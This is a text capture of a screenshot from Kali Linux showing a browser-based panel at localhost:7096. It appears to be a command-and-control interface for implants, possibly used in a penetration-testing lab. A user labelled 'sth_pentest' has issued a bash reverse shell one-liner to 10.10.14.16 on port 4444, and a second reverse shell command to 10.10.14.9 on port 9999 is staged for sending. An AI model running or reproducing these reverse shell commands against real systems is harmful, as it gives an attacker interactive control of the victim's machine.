 Mozilla Firefox
localhost:7096/ImplantIn
https://localhost:7096/ImplantInteract
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IMPLANTS BROWSERS TERMINAL
TERMINAL 1
sth_pentest Issued terminal command bash -i >& /dev/tcp/10.10.14.16/4444 0>&1 @ 2025-01-19 12:23:57
Command
/bin/bash -i >& /dev/tcp/10.10.14.9/9999 0>&1
SEND